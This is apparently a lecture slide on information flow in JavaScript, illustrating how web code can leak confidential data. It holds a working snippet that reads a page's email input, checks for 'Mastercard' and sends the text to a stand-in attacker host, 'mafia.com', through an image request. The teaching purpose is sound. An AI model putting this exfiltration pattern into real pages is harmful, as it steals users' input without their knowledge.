 Information flow in JavaScript
get text fom
webpage
using DOM
var text = document.getElementById('email-input')
check if word
Mastercard
occurs
var mc = 0;
if (text.indexOf('Mastercard') != -1)  { mc = 1 };
var url = 'http://mafia.com/img.jpg'+'?t='+escape(text)+mc;
document.getElementById('banner-img').src = url;
leaking of confidential info (what?)
over a public channel (how?)